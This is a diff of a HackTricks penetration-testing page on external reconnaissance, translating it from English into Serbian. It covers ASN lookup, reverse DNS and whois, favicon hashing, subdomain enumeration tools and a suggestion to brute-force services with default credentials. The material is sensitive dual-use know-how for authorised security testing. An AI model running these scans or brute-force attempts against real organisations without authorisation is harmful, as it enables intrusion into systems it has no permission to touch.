* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podijelite svoje trikove hakiranja slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorije.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,60 +1,57 @@
|
|||
# External Recon Methodology
|
||||
# Metodologija spoljašnjeg istraživanja
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug bounty savet**: **registrujte se** za **Intigriti**, premium **platformu za bug bounty kreiranu od strane hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Assets discoveries
|
||||
## Otkrivanje resursa
|
||||
|
||||
> So you were said that everything belonging to some company is inside the scope, and you want to figure out what this company actually owns.
|
||||
> Rečeno vam je da sve što pripada određenoj kompaniji spada u opseg, i želite da saznate šta ta kompanija zapravo poseduje.
|
||||
|
||||
The goal of this phase is to obtain all the **companies owned by the main company** and then all the **assets** of these companies. To do so, we are going to:
|
||||
Cilj ove faze je da se dobiju sve **kompanije koje pripadaju glavnoj kompaniji**, a zatim i svi **resursi** ovih kompanija. Da bismo to postigli, uradićemo sledeće:
|
||||
|
||||
1. Find the acquisitions of the main company, this will give us the companies inside the scope.
|
||||
2. Find the ASN (if any) of each company, this will give us the IP ranges owned by each company
|
||||
3. Use reverse whois lookups to search for other entries (organisation names, domains...) related to the first one (this can be done recursively)
|
||||
4. Use other techniques like shodan `org`and `ssl`filters to search for other assets (the `ssl` trick can be done recursively).
|
||||
1. Pronaći akvizicije glavne kompanije, to će nam dati kompanije koje spadaju u opseg.
|
||||
2. Pronaći ASN (ako postoji) svake kompanije, to će nam dati IP opsege koje svaka kompanija poseduje.
|
||||
3. Koristiti pretragu obrnutog whois-a da bismo pronašli druge unose (nazive organizacija, domene...) povezane sa prvom (ovo se može raditi rekurzivno).
|
||||
4. Koristiti druge tehnike poput shodan `org` i `ssl` filtera da bismo pronašli druge resurse (tri trick se može raditi rekurzivno).
|
||||
|
||||
### **Acquisitions**
|
||||
### **Akvizicije**
|
||||
|
||||
First of all, we need to know which **other companies are owned by the main company**.\
|
||||
One option is to visit [https://www.crunchbase.com/](https://www.crunchbase.com), **search** for the **main company**, and **click** on "**acquisitions**". There you will see other companies acquired by the main one.\
|
||||
Other option is to visit the **Wikipedia** page of the main company and search for **acquisitions**.
|
||||
Prvo, trebamo znati koje **druge kompanije pripadaju glavnoj kompaniji**.\
|
||||
Jedna opcija je posetiti [https://www.crunchbase.com/](https://www.crunchbase.com), **pretražiti** glavnu kompaniju i **kliknuti** na "**akvizicije**". Tamo ćete videti druge kompanije koje je glavna kompanija akvizirala.\
|
||||
Druga opcija je posetiti **Wikipedia** stranicu glavne kompanije i pretražiti **akvizicije**.
|
||||
|
||||
> Ok, at this point you should know all the companies inside the scope. Lets figure out how to find their assets.
|
||||
> Ok, do ovog trenutka trebali biste znati sve kompanije koje spadaju u opseg. Hajde da saznamo kako pronaći njihove resurse.
|
||||
|
||||
### **ASNs**
|
||||
### **ASN-ovi**
|
||||
|
||||
An autonomous system number (**ASN**) is a **unique number** assigned to an **autonomous system** (AS) by the **Internet Assigned Numbers Authority (IANA)**.\
|
||||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||
|
||||
It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.\
|
||||
You can **search** by company **name**, by **IP** or by **domain** in [**https://bgp.he.net/**](https://bgp.he.net)**.**\
|
||||
**Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net) **(Africa),** [**Arin**](https://www.arin.net/about/welcome/region/)**(North America),** [**APNIC**](https://www.apnic.net) **(Asia),** [**LACNIC**](https://www.lacnic.net) **(Latin America),** [**RIPE NCC**](https://www.ripe.net) **(Europe). Anyway, probably all the** useful information **(IP ranges and Whois)** appears already in the first link.
|
||||
Autonomni sistemski broj (**ASN**) je **jedinstven broj** dodeljen autonomnom sistemu (AS) od strane **Internet Assigned Numbers Authority (IANA)**.\
|
||||
AS se sastoji od **blokova** IP adresa koji imaju jasno definisanu politiku za pristupanje spoljnim mrežama i upravljaju se od strane jedne organizacije, ali mogu biti sastavljeni od nekoliko operatera.
|
||||
|
||||
Interesantno je saznati da li **kompanija ima dodeljen ASN** kako bismo pronašli njene **IP opsege**. Bilo bi korisno izvršiti **test ranjivosti** na sve **hostove** koji spadaju u **opseg** i potražiti domene unutar tih IP adresa.\
|
||||
Možete **pretraživati** po imenu kompanije, po **IP** adresi ili po **domeni** na [**https://bgp.he.net/**](https://bgp.he.net)**.**\
|
||||
**Zavisno od regiona u kojem se nalazi kompanija, ovi linkovi mogu biti korisni za prikupljanje više podataka:** [**AFRINIC**](https://www.afrinic.net) **(Afrika),** [**Arin**](https://www.arin.net/about/welcome/region/)**(Severna Amerika),** [**APNIC**](https://www.apnic.net) **(Azija),** [**LACNIC**](https://www.lacnic.net) **(Latinska Amerika),** [**RIPE NCC**](https://www.ripe.net) **(Evropa). U svakom slučaju, verovatno se svi** korisni podaci **(IP opsezi i Whois)** već pojavljuju na prvom linku.
|
||||
```bash
|
||||
#You can try "automate" this with amass, but it's not very recommended
|
||||
amass intel -org tesla
|
||||
amass intel -asn 8911,50313,394161
|
||||
```
|
||||
|
||||
Also, [**BBOT**](https://github.com/blacklanternsecurity/bbot)**'s** subdomain enumeration automatically aggregates and summarizes ASNs at the end of the scan.
|
||||
|
||||
Takođe, [**BBOT**](https://github.com/blacklanternsecurity/bbot)**-ova** enumeracija poddomena automatski agregira i sažima ASN-ove na kraju skeniranja.
|
||||
```bash
|
||||
bbot -t tesla.com -f subdomain-enum
|
||||
...
|
||||
|
|
@ -71,62 +68,59 @@ bbot -t tesla.com -f subdomain-enum
|
|||
[INFO] bbot.modules.asn: +----------+---------------------+--------------+----------------+----------------------------+-----------+
|
||||
|
||||
```
|
||||
Možete pronaći IP opsege organizacije koristeći [http://asnlookup.com/](http://asnlookup.com) (ima besplatnu API).\
|
||||
Možete pronaći IP i ASN domena koristeći [http://ipv4info.com/](http://ipv4info.com).
|
||||
|
||||
You can find the IP ranges of an organisation also using [http://asnlookup.com/](http://asnlookup.com) (it has free API).\
|
||||
You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4info.com).
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
U ovom trenutku znamo **sve resurse unutar opsega**, pa ako vam je dozvoljeno, možete pokrenuti neki **skener ranjivosti** (Nessus, OpenVAS) na svim hostovima.\
|
||||
Takođe, možete pokrenuti neke [**port skenove**](../pentesting-network/#discovering-hosts-from-the-outside) **ili koristiti usluge kao što je** shodan **da biste pronašli** otvorene portove **i, u zavisnosti od onoga što pronađete, trebali biste** pogledati u ovoj knjizi kako biste testirali nekoliko mogućih pokrenutih usluga.\
|
||||
**Takođe, vredno je pomenuti da možete pripremiti neke** liste podrazumevanih korisničkih imena **i** lozinki **i pokušati** probiti usluge sa [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
|
||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** (Nessus, OpenVAS) over all the hosts.\
|
||||
Also, you could launch some [**port scans**](../pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible services running.\
|
||||
**Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
## Domeni
|
||||
|
||||
## Domains
|
||||
> Znamo sve kompanije unutar opsega i njihove resurse, vreme je da pronađemo domene unutar opsega.
|
||||
|
||||
> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
|
||||
_Molimo, imajte na umu da u sledećim predloženim tehnikama takođe možete pronaći poddomene i te informacije ne treba potcenjivati._
|
||||
|
||||
_Please, note that in the following purposed techniques you can also find subdomains and that information shouldn't be underrated._
|
||||
|
||||
First of all you should look for the **main domain**(s) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
|
||||
Prvo biste trebali potražiti **glavni domen(e)** svake kompanije. Na primer, za _Tesla Inc._ to će biti _tesla.com_.
|
||||
|
||||
### **Reverse DNS**
|
||||
|
||||
As you have found all the IP ranges of the domains you could try to perform **reverse dns lookups** on those **IPs to find more domains inside the scope**. Try to use some dns server of the victim or some well-known dns server (1.1.1.1, 8.8.8.8)
|
||||
|
||||
Kada ste pronašli sve IP opsege domena, možete pokušati izvršiti **obrnute DNS upite** na tim **IP adresama kako biste pronašli više domena unutar opsega**. Pokušajte koristiti neki DNS server žrtve ili neki dobro poznati DNS server (1.1.1.1, 8.8.8.8)
|
||||
```bash
|
||||
dnsrecon -r <DNS Range> -n <IP_DNS> #DNS reverse of all of the addresses
|
||||
dnsrecon -d facebook.com -r 157.240.221.35/24 #Using facebooks dns
|
||||
dnsrecon -r 157.240.221.35/24 -n 1.1.1.1 #Using cloudflares dns
|
||||
dnsrecon -r 157.240.221.35/24 -n 8.8.8.8 #Using google dns
|
||||
```
|
||||
Da bi ovo funkcionisalo, administrator mora ručno omogućiti PTR.\
|
||||
Takođe možete koristiti online alat za ove informacije: [http://ptrarchive.com/](http://ptrarchive.com)
|
||||
|
||||
For this to work, the administrator has to enable manually the PTR.\
|
||||
You can also use a online tool for this info: [http://ptrarchive.com/](http://ptrarchive.com)
|
||||
### **Reverse Whois (petlja)**
|
||||
|
||||
### **Reverse Whois (loop)**
|
||||
Unutar **whois** informacija možete pronaći mnogo interesantnih **podataka** kao što su **ime organizacije**, **adresa**, **emailovi**, telefonski brojevi... Ali ono što je još interesantnije je da možete pronaći **više resursa povezanih sa kompanijom** ako izvršite **pretragu reverse whois-om koristeći bilo koja od tih polja** (na primer, drugi whois registri gde se isti email pojavljuje).\
|
||||
Možete koristiti online alate kao što su:
|
||||
|
||||
Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** (for example other whois registries where the same email appears).\
|
||||
You can use online tools like:
|
||||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Besplatno**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Besplatno**
|
||||
* [https://www.reversewhois.io/](https://www.reversewhois.io) - **Besplatno**
|
||||
* [https://www.whoxy.com/](https://www.whoxy.com) - **Besplatno** web, nije besplatno API.
|
||||
* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - Nije besplatno
|
||||
* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Nije besplatno (samo **100 besplatnih** pretraga)
|
||||
* [https://www.domainiq.com/](https://www.domainiq.com) - Nije besplatno
|
||||
|
||||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Free**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Free**
|
||||
* [https://www.reversewhois.io/](https://www.reversewhois.io) - **Free**
|
||||
* [https://www.whoxy.com/](https://www.whoxy.com) - **Free** web, not free API.
|
||||
* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - Not free
|
||||
* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Not Free (only **100 free** searches)
|
||||
* [https://www.domainiq.com/](https://www.domainiq.com) - Not Free
|
||||
Možete automatizovati ovaj zadatak koristeći [**DomLink** ](https://github.com/vysecurity/DomLink)(zahteva whoxy API ključ).\
|
||||
Takođe možete izvršiti automatsko otkrivanje reverse whois-a sa [amass](https://github.com/OWASP/Amass): `amass intel -d tesla.com -whois`
|
||||
|
||||
You can automate this task using [**DomLink** ](https://github.com/vysecurity/DomLink)(requires a whoxy API key).\
|
||||
You can also perform some automatic reverse whois discovery with [amass](https://github.com/OWASP/Amass): `amass intel -d tesla.com -whois`
|
||||
**Imajte na umu da možete koristiti ovu tehniku da biste otkrili više domena svaki put kada pronađete novu domenu.**
|
||||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
### **Pratitelji**
|
||||
|
||||
### **Trackers**
|
||||
Ako pronađete **isti ID istog pratioca** na 2 različite stranice, možete pretpostaviti da **obe stranice** upravlja **isti tim**.\
|
||||
Na primer, ako vidite isti **Google Analytics ID** ili isti **Adsense ID** na nekoliko stranica.
|
||||
|
||||
If find the **same ID of the same tracker** in 2 different pages you can suppose that **both pages** are **managed by the same team**.\
|
||||
For example, if you see the same **Google Analytics ID** or the same **Adsense ID** on several pages.
|
||||
|
||||
There are some pages and tools that let you search by these trackers and more:
|
||||
Postoje neke stranice i alati koji vam omogućavaju pretragu po ovim pratiocima i još mnogo toga:
|
||||
|
||||
* [**Udon**](https://github.com/dhn/udon)
|
||||
* [**BuiltWith**](https://builtwith.com)
|
||||
|
|
@ -136,106 +130,95 @@ There are some pages and tools that let you search by these trackers and more:
|
|||
|
||||
### **Favicon**
|
||||
|
||||
Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) tool made by [@m4ll0k2](https://twitter.com/m4ll0k2) does. Here’s how to use it:
|
||||
|
||||
Da li ste znali da možemo pronaći povezane domene i poddomene našeg cilja tako što ćemo tražiti isti hash ikone favicona? To je upravo ono što alat [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) napravljen od strane [@m4ll0k2](https://twitter.com/m4ll0k2) radi. Evo kako ga koristiti:
|
||||
```bash
|
||||
cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txt
|
||||
python3 favihash.py -f https://target/favicon.ico -t targets.txt -s
|
||||
```
|
||||

|
||||
|
||||

|
||||
|
||||
Simply said, favihash will allow us to discover domains that have the same favicon icon hash as our target.
|
||||
|
||||
Moreover, you can also search technologies using the favicon hash as explained in [**this blog post**](https://medium.com/@Asm0d3us/weaponizing-favicon-ico-for-bugbounties-osint-and-what-not-ace3c214e139). That means that if you know the **hash of the favicon of a vulnerable version of a web tech** you can search if in shodan and **find more vulnerable places**:
|
||||
Jednostavno rečeno, favihash će nam omogućiti da otkrijemo domene koje imaju isti heš ikone favicon kao naš cilj.
|
||||
|
||||
Osim toga, možete takođe pretraživati tehnologije koristeći heš favicon-a kako je objašnjeno u [**ovom blog postu**](https://medium.com/@Asm0d3us/weaponizing-favicon-ico-for-bugbounties-osint-and-what-not-ace3c214e139). To znači da ako znate **heš favicon-a ranjive verzije web tehnologije**, možete pretražiti da li se nalazi na shodan-u i **pronaći više ranjivih mesta**:
|
||||
```bash
|
||||
shodan search org:"Target" http.favicon.hash:116323821 --fields ip_str,port --separator " " | awk '{print $1":"$2}'
|
||||
```
|
||||
|
||||
This is how you can **calculate the favicon hash** of a web:
|
||||
|
||||
Ovako možete **izračunati heš favicona** veb stranice:
|
||||
```python
|
||||
import mmh3
|
||||
import requests
|
||||
import codecs
|
||||
|
||||
def fav_hash(url):
|
||||
response = requests.get(url)
|
||||
favicon = codecs.encode(response.content,"base64")
|
||||
fhash = mmh3.hash(favicon)
|
||||
print(f"{url} : {fhash}")
|
||||
return fhash
|
||||
response = requests.get(url)
|
||||
favicon = codecs.encode(response.content,"base64")
|
||||
fhash = mmh3.hash(favicon)
|
||||
print(f"{url} : {fhash}")
|
||||
return fhash
|
||||
```
|
||||
### **Autorsko pravo / Unikatni niz**
|
||||
|
||||
### **Copyright / Uniq string**
|
||||
Pretražite unutar web stranica **nizove koji se mogu deliti između različitih web stranica u istoj organizaciji**. Niz koji predstavlja **autorsko pravo** može biti dobar primer. Zatim pretražite taj niz na **Google-u**, u drugim **pregledačima** ili čak na **Shodan-u**: `shodan search http.html:"Niz autorskog prava"`
|
||||
|
||||
Search inside the web pages **strings that could be shared across different webs in the same organisation**. The **copyright string** could be a good example. Then search for that string in **google**, in other **browsers** or even in **shodan**: `shodan search http.html:"Copyright string"`
|
||||
|
||||
### **CRT Time**
|
||||
|
||||
It's common to have a cron job such as
|
||||
### **CRT vreme**
|
||||
|
||||
Uobičajeno je imati cron posao kao što je
|
||||
```bash
|
||||
# /etc/crontab
|
||||
37 13 */10 * * certbot renew --post-hook "systemctl reload nginx"
|
||||
```
|
||||
Da biste obnovili sve sertifikate domena na serveru. To znači da čak i ako CA koji se koristi za ovo ne postavlja vreme kada je generisan u vremenskom periodu važnosti, moguće je **pronaći domene koje pripadaju istoj kompaniji u logovima transparentnosti sertifikata**.\
|
||||
Pogledajte ovaj [**članak za više informacija**](https://swarm.ptsecurity.com/discovering-domains-via-a-time-correlation-attack/).
|
||||
|
||||
to renew the all the domain certificates on the server. This means that even if the CA used for this doesn't set the time it was generated in the Validity time, it's possible to **find domains belonging to the same company in the certificate transparency logs**.\
|
||||
Check out this [**writeup for more information**](https://swarm.ptsecurity.com/discovering-domains-via-a-time-correlation-attack/).
|
||||
### **Pasivno preuzimanje**
|
||||
|
||||
### **Passive Takeover**
|
||||
Izgleda da je uobičajeno da ljudi dodeljuju poddomene IP adresama koje pripadaju provajderima oblaka i u nekom trenutku **izgube tu IP adresu, ali zaborave da uklone DNS zapis**. Stoga, samo **pokretanjem virtuelne mašine** u oblaku (kao što je Digital Ocean), zapravo ćete **preuzeti neke poddomene**.
|
||||
|
||||
Apparently is common for people to assign subdomains to IPs that belongs to cloud providers and at some point **lose that IP address but forget about removing the DNS record**. Therefore, just **spawning a VM** in a cloud (like Digital Ocean) you will be actually **taking over some subdomains(s)**.
|
||||
[**Ovaj post**](https://kmsec.uk/blog/passive-takeover/) objašnjava priču o tome i predlaže skriptu koja **pokreće virtuelnu mašinu u DigitalOcean-u**, **dobija** IPv4 **nove mašine** i **pretražuje Virustotal za poddomene** koje na nju upućuju.
|
||||
|
||||
[**This post**](https://kmsec.uk/blog/passive-takeover/) explains a store about it and propose a script that **spawns a VM in DigitalOcean**, **gets** the **IPv4** of the new machine, and **searches in Virustotal for subdomain records** pointing to it.
|
||||
### **Drugi načini**
|
||||
|
||||
### **Other ways**
|
||||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
**Imajte na umu da možete koristiti ovu tehniku da biste otkrili više naziva domena svaki put kada pronađete novu domenu.**
|
||||
|
||||
**Shodan**
|
||||
|
||||
As you already know the name of the organisation owning the IP space. You can search by that data in shodan using: `org:"Tesla, Inc."` Check the found hosts for new unexpected domains in the TLS certificate.
|
||||
Kako već znate ime organizacije koja je vlasnik IP prostora, možete pretraživati po tim podacima u Shodan-u koristeći: `org:"Tesla, Inc."` Proverite pronađene hostove za nove neočekivane domene u TLS sertifikatu.
|
||||
|
||||
You could access the **TLS certificate** of the main web page, obtain the **Organisation name** and then search for that name inside the **TLS certificates** of all the web pages known by **shodan** with the filter : `ssl:"Tesla Motors"` or use a tool like [**sslsearch**](https://github.com/HarshVaragiya/sslsearch).
|
||||
Možete pristupiti **TLS sertifikatu** glavne veb stranice, dobiti **ime organizacije** i zatim pretražiti to ime unutar **TLS sertifikata** svih veb stranica poznatih **Shodan-u** sa filterom: `ssl:"Tesla Motors"` ili koristiti alat kao što je [**sslsearch**](https://github.com/HarshVaragiya/sslsearch).
|
||||
|
||||
**Assetfinder**
|
||||
|
||||
[**Assetfinder** ](https://github.com/tomnomnom/assetfinder)is a tool that look for **domains related** with a main domain and **subdomains** of them, pretty amazing.
|
||||
[**Assetfinder**](https://github.com/tomnomnom/assetfinder) je alat koji traži **povezane domene** sa glavnim domenom i **poddomene** od njih, prilično neverovatno.
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
Check for some [domain takeover](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Maybe some company is **using some a domain** but they **lost the ownership**. Just register it (if cheap enough) and let know the company.
|
||||
Proverite da li postoji [preuzimanje domena](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Možda neka kompanija **koristi neki domen**, ali su **izgubili vlasništvo** nad njim. Samo ga registrujte (ako je dovoljno jeftin) i obavestite kompaniju.
|
||||
|
||||
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||
Ako pronađete bilo koji **domen sa drugačijom IP adresom** od onih koje ste već pronašli u otkrivanju resursa, trebali biste izvršiti **osnovno skeniranje ranjivosti** (koristeći Nessus ili OpenVAS) i neko [**skeniranje porta**](../pentesting-network/#discovering-hosts-from-the-outside) sa **nmap/masscan/shodan**. Zavisno od toga koje usluge se izvršavaju, možete pronaći u **ovoj knjizi neke trikove za "napad" na njih**.\
|
||||
Imajte na umu da se ponekad domen nalazi na IP adresi kojom ne upravlja klijent, pa nije u opsegu, budite oprezni.
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Savet za bug bounty**: **Prijavite se** za **Intigriti**, premium **platformu za bug bounty kreiranu od strane hakera, za hakere**! Pridružite nam se na [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) danas i počnite da zarađujete nagrade do **100.000 dolara**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Subdomains
|
||||
## Poddomeni
|
||||
|
||||
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
||||
> Znamo sve kompanije u opsegu, sve resurse svake kompanije i sve domene povezane sa kompanijama.
|
||||
|
||||
It's time to find all the possible subdomains of each found domain.
|
||||
Vreme je da pronađemo sve moguće poddomene svakog pronađenog domena.
|
||||
|
||||
### **DNS**
|
||||
|
||||
Let's try to get **subdomains** from the **DNS** records. We should also try for **Zone Transfer** (If vulnerable, you should report it).
|
||||
|
||||
Pokušajmo da dobijemo **poddomene** iz **DNS** zapisa. Takođe bismo trebali pokušati sa **Zone Transferom** (Ako je ranjiv, trebali biste to prijaviti).
|
||||
```bash
|
||||
dnsrecon -a -d tesla.com
|
||||
```
|
||||
|
||||
### **OSINT**
|
||||
|
||||
The fastest way to obtain a lot of subdomains is search in external sources. The most used **tools** are the following ones (for better results configure the API keys):
|
||||
Najbrži način da se dobije veliki broj poddomena je pretraživanje eksternih izvora. Najčešće **alatke** koje se koriste su sledeće (za bolje rezultate konfigurišite API ključeve):
|
||||
|
||||
* [**BBOT**](https://github.com/blacklanternsecurity/bbot)
|
||||
|
||||
```bash
|
||||
# subdomains
|
||||
bbot -t tesla.com -f subdomain-enum
|
||||
|
|
@ -246,108 +229,80 @@ bbot -t tesla.com -f subdomain-enum -rf passive
|
|||
# subdomains + port scan + web screenshots
|
||||
bbot -t tesla.com -f subdomain-enum -m naabu gowitness -n my_scan -o .
|
||||
```
|
||||
|
||||
* [**Amass**](https://github.com/OWASP/Amass)
|
||||
|
||||
```bash
|
||||
amass enum [-active] [-ip] -d tesla.com
|
||||
amass enum -d tesla.com | grep tesla.com # To just list subdomains
|
||||
```
|
||||
|
||||
* [**subfinder**](https://github.com/projectdiscovery/subfinder)
|
||||
|
||||
```bash
|
||||
# Subfinder, use -silent to only have subdomains in the output
|
||||
./subfinder-linux-amd64 -d tesla.com [-silent]
|
||||
```
|
||||
|
||||
* [**findomain**](https://github.com/Edu4rdSHL/findomain/)
|
||||
|
||||
```bash
|
||||
# findomain, use -silent to only have subdomains in the output
|
||||
./findomain-linux -t tesla.com [--quiet]
|
||||
```
|
||||
|
||||
* [**OneForAll**](https://github.com/shmilylty/OneForAll/tree/master/docs/en-us)
|
||||
|
||||
* [**OneForAll**](https://github.com/shmilylty/OneForAll/tree/master/docs/sr-latn)
|
||||
```bash
|
||||
python3 oneforall.py --target tesla.com [--dns False] [--req False] [--brute False] run
|
||||
```
|
||||
|
||||
* [**assetfinder**](https://github.com/tomnomnom/assetfinder)
|
||||
|
||||
```bash
|
||||
assetfinder --subs-only <domain>
|
||||
```
|
||||
|
||||
* [**Sudomy**](https://github.com/Screetsec/Sudomy)
|
||||
|
||||
```bash
|
||||
# It requires that you create a sudomy.api file with API keys
|
||||
sudomy -d tesla.com
|
||||
```
|
||||
|
||||
* [**vita**](https://github.com/junnlikestea/vita)
|
||||
|
||||
```
|
||||
vita -d tesla.com
|
||||
```
|
||||
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester)
|
||||
|
||||
```bash
|
||||
theHarvester -d tesla.com -b "anubis, baidu, bing, binaryedge, bingapi, bufferoverun, censys, certspotter, crtsh, dnsdumpster, duckduckgo, fullhunt, github-code, google, hackertarget, hunter, intelx, linkedin, linkedin_links, n45ht, omnisint, otx, pentesttools, projectdiscovery, qwant, rapiddns, rocketreach, securityTrails, spyse, sublist3r, threatcrowd, threatminer, trello, twitter, urlscan, virustotal, yahoo, zoomeye"
|
||||
```
|
||||
Postoje **drugi zanimljivi alati/API-ji** koji, iako nisu direktno specijalizovani za pronalaženje poddomena, mogu biti korisni za tu svrhu, kao što su:
|
||||
|
||||
There are **other interesting tools/APIs** that even if not directly specialised in finding subdomains could be useful to find subdomains, like:
|
||||
|
||||
* [**Crobat**](https://github.com/cgboal/sonarsearch)**:** Uses the API [https://sonar.omnisint.io](https://sonar.omnisint.io) to obtain subdomains
|
||||
|
||||
* [**Crobat**](https://github.com/cgboal/sonarsearch)**:** Koristi API [https://sonar.omnisint.io](https://sonar.omnisint.io) za dobijanje poddomena.
|
||||
```bash
|
||||
# Get list of subdomains in output from the API
|
||||
## This is the API the crobat tool will use
|
||||
curl https://sonar.omnisint.io/subdomains/tesla.com | jq -r ".[]"
|
||||
```
|
||||
|
||||
